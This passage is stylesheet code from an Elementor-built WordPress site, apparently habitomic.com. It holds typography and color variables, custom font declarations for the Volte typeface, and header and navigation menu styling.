);font-weight:var( --e-global-typography-primary-font-weight );font-style:var( --e-global-typography-primary-font-style );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );background-color:var( --e-global-color-12a860e );}.elementor-kit-24 a{color:var( --e-global-color-b043f4e );font-family:"Volte";font-size:14px;font-weight:400;line-height:20px;}.elementor-kit-24 h1{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family );font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-24 h2{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family );font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );}.elementor-kit-24 h3{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-0f77985-font-family );font-size:var( --e-global-typography-0f77985-font-size );font-weight:var( --e-global-typography-0f77985-font-weight );text-transform:var( --e-global-typography-0f77985-text-transform );font-style:var( --e-global-typography-0f77985-font-style );text-decoration:var( --e-global-typography-0f77985-text-decoration );line-height:var( --e-global-typography-0f77985-line-height );letter-spacing:var( --e-global-typography-0f77985-letter-spacing );word-spacing:var( --e-global-typography-0f77985-word-spacing );}.elementor-kit-24 h4{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-0f77985-font-family );font-size:var( --e-global-typography-0f77985-font-size );font-weight:var( --e-global-typography-0f77985-font-weight );text-transform:var( --e-global-typography-0f77985-text-transform );font-style:var( --e-global-typography-0f77985-font-style );text-decoration:var( --e-global-typography-0f77985-text-decoration );line-height:var( --e-global-typography-0f77985-line-height );letter-spacing:var( --e-global-typography-0f77985-letter-spacing );word-spacing:var( --e-global-typography-0f77985-word-spacing );}.elementor-kit-24 h5{color:var( --e-global-color-secondary );font-family:"Volte";font-size:16px;font-weight:400;line-height:24px;letter-spacing:0.015px;}.elementor-kit-24 h6{color:var( --e-global-color-secondary );line-height:2.15px;letter-spacing:0.015px;}.elementor-kit-24 button,.elementor-kit-24 input[type="button"],.elementor-kit-24 input[type="submit"],.elementor-kit-24 .elementor-button{font-family:"Volte";font-size:16px;font-weight:600;font-style:normal;text-decoration:none;line-height:16px;color:var( --e-global-color-12a860e );background-color:var( --e-global-color-primary );border-radius:50px 50px 50px 50px;}.elementor-kit-24 button:hover,.elementor-kit-24 button:focus,.elementor-kit-24 input[type="button"]:hover,.elementor-kit-24 input[type="button"]:focus,.elementor-kit-24 input[type="submit"]:hover,.elementor-kit-24 input[type="submit"]:focus,.elementor-kit-24 .elementor-button:hover,.elementor-kit-24 .elementor-button:focus{color:var( --e-global-color-12a860e );}.elementor-kit-24 img{border-radius:16px 16px 16px 16px;}.elementor-kit-24 label{color:var( --e-global-color-secondary );font-family:"Volte";font-size:14px;font-weight:600;font-style:normal;text-decoration:none;line-height:21px;}.elementor-kit-24 input:not([type="button"]):not([type="submit"]),.elementor-kit-24 textarea,.elementor-kit-24 .elementor-field-textual{font-family:"Volte";font-size:14px;font-weight:600;font-style:normal;text-decoration:none;line-height:21px;color:var( --e-global-color-secondary );background-color:var( --e-global-color-5d2a55f );border-style:solid;border-color:var( --e-global-color-f9833e3 );border-radius:8px 8px 8px 8px;padding:16px 20px 16px 20px;}.elementor-kit-24 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-24 textarea:focus,.elementor-kit-24 .elementor-field-textual:focus{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-b043f4e );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1072px;}.e-con{--container-max-width:1072px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-24 e-page-transition{background-color:#FFBC7D;}.site-header .header-inner{width:0px;max-width:100%;}.site-header{padding-right:0px;padding-left:0px;}.site-footer .footer-inner{width:0px;max-width:100%;}.site-footer{padding-right:0px;padding-left:0px;}@media(max-width:1024px){.elementor-kit-24{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-24 h1{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-24 h2{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-kit-24 h3{font-size:var( --e-global-typography-0f77985-font-size );line-height:var( --e-global-typography-0f77985-line-height );letter-spacing:var( --e-global-typography-0f77985-letter-spacing );word-spacing:var( --e-global-typography-0f77985-word-spacing );}.elementor-kit-24 h4{font-size:var( --e-global-typography-0f77985-font-size );line-height:var( --e-global-typography-0f77985-line-height );letter-spacing:var( --e-global-typography-0f77985-letter-spacing );word-spacing:var( --e-global-typography-0f77985-word-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:768px){.elementor-kit-24{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-24 h1{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-24 h2{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-kit-24 h3{font-size:var( --e-global-typography-0f77985-font-size );line-height:var( --e-global-typography-0f77985-line-height );letter-spacing:var( --e-global-typography-0f77985-letter-spacing );word-spacing:var( --e-global-typography-0f77985-word-spacing );}.elementor-kit-24 h4{font-size:var( --e-global-typography-0f77985-font-size );line-height:var( --e-global-typography-0f77985-line-height );letter-spacing:var( --e-global-typography-0f77985-letter-spacing );word-spacing:var( --e-global-typography-0f77985-word-spacing );}.elementor-kit-24 img{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:768px;}.e-con{--container-max-width:768px;}}/* Start custom CSS */html {
    font-size: 16px;
    scroll-behavior: smooth;
}

.elementor-element {
    width: auto ;
}
@media only screen and (max-width: 768px) {
    html {
        font-size: 14px;
    }
}

/*.elementor-button {*/
/*    background-image: radial-gradient(106.4% 142.56% at 2.27% 30.21%, #8CD24E 0%, #17D789 100%);*/
/*}*/
.elementor-button:focus {
    outline: 0;
}

/*.elementor-button:hover {*/
/*    background-image: linear-gradient(0deg, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)), radial-gradient(106.4% 142.56% at 2.27% 30.21%, #8CD24E 0%, #17D789 100%);*/
/*}*/

select {
    color: #7A909F !important;
}
select:valid {
    color: #3B5B6A !important;
}


select option[value=""] {
        color: #7A909F;
}

select option:not([value=""]) {
        color: #3B5B6A;
}


@media only screen and (min-width: 1024px) {
   #service-img img{
       height: 411px;
  }
}

.elementor-form-spinner {
    display: none !important;
}

.elementor-form {
    opacity: 1 !important;
}


.truncate-post .elementor-posts .elementor-post__excerpt p {
    
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.truncate-post .elementor-posts .elementor-post__excerpt {
    
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.error404 > footer {
    display: none;
}

.footer-link a {
    line-height: inherit !important;
    font-weight: inherit !important;
    font-family: 'Poppins' !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Volte';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Regular.eot');
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Regular.woff2') format('woff2'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Regular.woff') format('woff'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Volte';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-RegularItalic.eot');
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-RegularItalic.eot?#iefix') format('embedded-opentype'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-RegularItalic.woff2') format('woff2'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-RegularItalic.woff') format('woff'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-RegularItalic.ttf') format('truetype');
}
@font-face {
	font-family: 'Volte';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Bold.eot');
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Bold.eot?#iefix') format('embedded-opentype'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Bold.woff2') format('woff2'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Bold.woff') format('woff'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Volte';
	font-style: italic;
	font-weight: bold;
	font-display: auto;
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-BoldItalic.eot');
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-BoldItalic.eot?#iefix') format('embedded-opentype'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-BoldItalic.woff2') format('woff2'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-BoldItalic.woff') format('woff'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-BoldItalic.ttf') format('truetype');
}
@font-face {
	font-family: 'Volte';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Light.eot');
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Light.eot?#iefix') format('embedded-opentype'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Light.woff2') format('woff2'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Light.woff') format('woff'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Light.ttf') format('truetype');
}
@font-face {
	font-family: 'Volte';
	font-style: italic;
	font-weight: 300;
	font-display: auto;
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-LightItalic.eot');
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-LightItalic.eot?#iefix') format('embedded-opentype'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-LightItalic.woff2') format('woff2'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-LightItalic.woff') format('woff'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-LightItalic.ttf') format('truetype');
}
@font-face {
	font-family: 'Volte';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Semibold.eot');
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Semibold.eot?#iefix') format('embedded-opentype'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Semibold.woff2') format('woff2'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Semibold.woff') format('woff'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Semibold.ttf') format('truetype');
}
@font-face {
	font-family: 'Volte';
	font-style: italic;
	font-weight: 600;
	font-display: auto;
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-SemiboldItalic.eot');
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-SemiboldItalic.eot?#iefix') format('embedded-opentype'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-SemiboldItalic.woff2') format('woff2'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-SemiboldItalic.woff') format('woff'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-SemiboldItalic.ttf') format('truetype');
}
@font-face {
	font-family: 'Volte';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Medium.eot');
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Medium.eot?#iefix') format('embedded-opentype'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Medium.woff2') format('woff2'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Medium.woff') format('woff'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'Volte';
	font-style: italic;
	font-weight: 500;
	font-display: auto;
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-MediumItalic.eot');
	src: url('https://habitomic.com/wp-content/uploads/2021/09/Volte-MediumItalic.eot?#iefix') format('embedded-opentype'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-MediumItalic.woff2') format('woff2'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-MediumItalic.woff') format('woff'),
		url('https://habitomic.com/wp-content/uploads/2021/09/Volte-MediumItalic.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-6333 .elementor-element.elementor-element-7924d49c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--align-items:stretch;--gap:0px 0px;--background-transition:0.3s;--margin-block-start:0rem;--margin-block-end:0rem;--margin-inline-start:0rem;--margin-inline-end:0rem;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%;--z-index:1001;}.elementor-6333 .elementor-element.elementor-element-7924d49c:not(.elementor-motion-effects-element-type-background), .elementor-6333 .elementor-element.elementor-element-7924d49c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFCC;}.elementor-6333 .elementor-element.elementor-element-7924d49c, .elementor-6333 .elementor-element.elementor-element-7924d49c::before{--border-transition:0.3s;}.elementor-6333 .elementor-element.elementor-element-26c45475{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:stretch;--gap:0px 0px;--background-transition:0.3s;--border-radius:0px 0px 0px 0px;--padding-block-start:16px;--padding-block-end:16px;--padding-inline-start:30px;--padding-inline-end:30px;--z-index:12;}.elementor-6333 .elementor-element.elementor-element-26c45475, .elementor-6333 .elementor-element.elementor-element-26c45475::before{--border-transition:0.3s;}.elementor-6333 .elementor-element.elementor-element-64e99409{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-start;--align-items:stretch;--gap:16px 16px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-6333 .elementor-element.elementor-element-64e99409.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-6333 .elementor-element.elementor-element-44692950{text-align:left;width:var( --container-widget-width, 80.487px );max-width:80.487px;--container-widget-width:80.487px;--container-widget-flex-grow:0;}.elementor-6333 .elementor-element.elementor-element-44692950 img{width:80.487px;max-width:80.487px;height:48.636px;object-fit:contain;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-6333 .elementor-element.elementor-element-44692950 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6333 .elementor-element.elementor-element-44692950.elementor-element{--order:-99999 /* order start hack */;}.elementor-6333 .elementor-element.elementor-element-68ae3f38 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-d0115fd );}.elementor-6333 .elementor-element.elementor-element-68ae3f38 .elementor-nav-menu .elementor-item{font-family:"Volte";font-size:16px;font-weight:500;font-style:normal;text-decoration:none;}.elementor-6333 .elementor-element.elementor-element-68ae3f38 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:12px;padding-right:12px;padding-top:0px;padding-bottom:0px;}.elementor-6333 .elementor-element.elementor-element-68ae3f38 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6333 .elementor-element.elementor-element-68ae3f38 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6333 .elementor-element.elementor-element-68ae3f38 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6333 .elementor-element.elementor-element-68ae3f38 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-b043f4e );fill:var( --e-global-color-b043f4e );}.elementor-6333 .elementor-element.elementor-element-68ae3f38 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-6333 .elementor-element.elementor-element-68ae3f38{--e-nav-menu-horizontal-menu-item-margin:calc( 16px / 2 );}.elementor-6333 .elementor-element.elementor-element-68ae3f38 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:16px;}.elementor-6333 .elementor-element.elementor-element-68ae3f38 .elementor-nav-menu--dropdown a, .elementor-6333 .elementor-element.elementor-element-68ae3f38 .elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-6333 .elementor-element.elementor-element-68ae3f38 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-12a860e );}.elementor-6333 .elementor-element.elementor-element-68ae3f38 .elementor-nav-menu--dropdown a:hover,
					.elementor-6333 .elementor-element.elementor-element-68ae3f38 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6333 .elementor-element.elementor-element-68ae3f38 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-6333 .elementor-element.elementor-element-68ae3f38 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-6333 .elementor-element.elementor-element-68ae3f38 .elementor-nav-menu--dropdown a:hover,
					.elementor-6333 .elementor-element.elementor-element-68ae3f38 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6333 .elementor-element.elementor-element-68ae3f38 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-12a860e );}.elementor-6333 .elementor-element.elementor-element-68ae3f38 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:var( --e-global-color-12a860e );}.elementor-6333 .elementor-element.elementor-element-68ae3f38 .elementor-nav-menu--dropdown .elementor-item, .elementor-6333 .elementor-element.elementor-element-68ae3f38 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-primary-font-family );font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );font-style:var( --e-global-typography-primary-font-style );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-6333 .elementor-element.elementor-element-68ae3f38 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-6333 .elementor-element.elementor-element-68ae3f38 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 16px 32px 0px rgba(0, 0, 0, 0.04);}.elementor-6333 .elementor-element.elementor-element-68ae3f38 div.elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-6333 .elementor-element.elementor-element-68ae3f38 div.elementor-menu-toggle svg{fill:var( --e-global-color-secondary );}.elementor-6333 .elementor-element.elementor-element-68ae3f38 div.elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-6333 .elementor-element.elementor-element-68ae3f38 div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-primary );}.elementor-6333 .elementor-element.elementor-element-68ae3f38 .elementor-menu-toggle:hover{background-color:var( --e-global-color-d0115fd );}.elementor-6333 .elementor-element.elementor-element-68ae3f38.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-6333 .elementor-element.elementor-element-1e84d89b .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-d0115fd );}.elementor-6333 .elementor-element.elementor-element-1e84d89b .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family );font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );font-style:var( --e-global-typography-primary-font-style );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-6333 .elementor-element.elementor-element-1e84d89b .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:12px;padding-right:12px;padding-top:21px;padding-bottom:21px;}.elementor-6333 .elementor-element.elementor-element-1e84d89b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6333 .elementor-element.elementor-element-1e84d89b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6333 .elementor-element.elementor-element-1e84d89b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6333 .elementor-element.elementor-element-1e84d89b .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-6333 .elementor-element.elementor-element-1e84d89b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-6333 .elementor-element.elementor-element-1e84d89b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-primary );}.elementor-6333 .elementor-element.elementor-element-1e84d89b .e--pointer-framed .elementor-item:before,
					.elementor-6333 .elementor-element.elementor-element-1e84d89b .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-primary );}.elementor-6333 .elementor-element.elementor-element-1e84d89b .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-6333 .elementor-element.elementor-element-1e84d89b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-6333 .elementor-element.elementor-element-1e84d89b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-primary );}.elementor-6333 .elementor-element.elementor-element-1e84d89b .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-6333 .elementor-element.elementor-element-1e84d89b .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-primary );}.elementor-6333 .elementor-element.elementor-element-1e84d89b{--e-nav-menu-horizontal-menu-item-margin:calc( 16px / 2 );width:auto;max-width:auto;}.elementor-6333 .elementor-element.elementor-element-1e84d89b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:16px;}.elementor-6333 .elementor-element.elementor-element-1e84d89b .elementor-nav-menu--dropdown a, .elementor-6333 .elementor-element.elementor-element-1e84d89b .elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-6333 .elementor-element.elementor-element-1e84d89b .elementor-nav-menu--dropdown{background-color:var( --e-global-color-12a860e );}.elementor-6333 .elementor-element.elementor-element-1e84d89b .elementor-nav-menu--dropdown a:hover,
					.elementor-6333 .elementor-element.elementor-element-1e84d89b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6333 .elementor-element.elementor-element-1e84d89b .elementor-nav-menu--dropdown a.highlighted,
					.elementor-6333 .elementor-element.elementor-element-1e84d89b .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-6333 .elementor-element.elementor-element-1e84d89b .elementor-nav-menu--dropdown a:hover,
					.elementor-6333 .elementor-element.elementor-element-1e84d89b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6333 .elementor-element.elementor-element-1e84d89b .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-12a860e );}.elementor-6333 .elementor-element.elementor-element-1e84d89b .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:var( --e-global-color-12a860e );}.elementor-6333 .elementor-element.elementor-element-1e84d89b .elementor-nav-menu--dropdown .elementor-item, .elementor-6333 .elementor-element.elementor-element-1e84d89b .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-primary-font-family );font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );font-style:var( --e-global-typography-primary-font-style );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-6333 .elementor-element.elementor-element-1e84d89b .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-6333 .elementor-element.elementor-element-1e84d89b .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 16px 32px 0px rgba(0, 0, 0, 0.04);}.elementor-6333 .elementor-element.elementor-element-1e84d89b div.elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-6333 .elementor-element.elementor-element-1e84d89b div.elementor-menu-toggle svg{fill:var( --e-global-color-secondary );}.elementor-6333 .elementor-element.elementor-element-1e84d89b div.elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-6333 .elementor-element.elementor-element-1e84d89b div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-primary );}.elementor-6333 .elementor-element.elementor-element-1e84d89b .elementor-menu-toggle:hover{background-color:var( --e-global-color-d0115fd );}.elementor-6333 .elementor-element.elementor-element-5935087f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-end;--align-items:center;--background-transition:0.3s;--padding-block-start:0em;--padding-block-end:0em;--padding-inline-start:0em;--padding-inline-end:0em;}.elementor-6333 .elementor-element.elementor-element-5935087f.e-con{--flex-grow:1;--flex-shrink:0;}.elementor-6333 .elementor-element.elementor-element-430da051 .elementor-button{background-color:var( --e-global-color-primary );border-radius:50px 50px 50px 50px;padding:11px 57px 11px 57px;}.elementor-6333 .elementor-element.elementor-element-430da051 > .elementor-widget-container{margin:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-6333 .elementor-element.elementor-element-7924d49c{--padding-block-start:0rem;--padding-block-end:0rem;--padding-inline-start:1rem;--padding-inline-end:1rem;}.elementor-6333 .elementor-element.elementor-element-64e99409.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-6333 .elementor-element.elementor-element-44692950 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6333 .elementor-element.elementor-element-68ae3f38 .elementor-nav-menu--dropdown .elementor-item, .elementor-6333 .elementor-element.elementor-element-68ae3f38 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-6333 .elementor-element.elementor-element-1e84d89b .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-6333 .elementor-element.elementor-element-1e84d89b .elementor-nav-menu--dropdown .elementor-item, .elementor-6333 .elementor-element.elementor-element-1e84d89b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing );}}@media(max-width:768px){.elementor-6333 .elementor-element.elementor-element-26c45475{--border-radius:0px 0px 0px 0px;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:8px;--padding-block-end:8px;--padding-inline-start:16px;--padding-inline-end:16px;}.elementor-6333 .elementor-element.elementor-element-64e99409{--justify-content:space-between;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-6333 .elementor-element.elementor-element-44692950 img{width:95%;max-width:95%;height:56px;}.elementor-6333 .elementor-element.elementor-element-44692950 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6333 .elementor-element.elementor-element-44692950{--container-widget-width:40px;--container-widget-flex-grow:0;width:var( --container-widget-width, 40px );max-width:40px;}.elementor-6333 .elementor-element.elementor-element-68ae3f38 .elementor-nav-menu--dropdown .elementor-item, .elementor-6333 .elementor-element.elementor-element-68ae3f38 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-6333 .elementor-element.elementor-element-68ae3f38 .elementor-nav-menu--dropdown{border-radius:0px 0px 24px 24px;}.elementor-6333 .elementor-element.elementor-element-68ae3f38 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-6333 .elementor-element.elementor-element-68ae3f38 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:24px;border-bottom-left-radius:24px;}.elementor-6333 .elementor-element.elementor-element-68ae3f38 .elementor-nav-menu--dropdown a{padding-left:28px;padding-right:28px;padding-top:12px;padding-bottom:12px;}.elementor-6333 .elementor-element.elementor-element-68ae3f38 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6333 .elementor-element.elementor-element-68ae3f38 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:13px !important;}.elementor-6333 .elementor-element.elementor-element-68ae3f38{--nav-menu-icon-size:20px;z-index:99999;}.elementor-6333 .elementor-element.elementor-element-68ae3f38 > .elementor-widget-container{padding:0px 24px 0px 0px;}.elementor-6333 .elementor-element.elementor-element-1e84d89b .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( 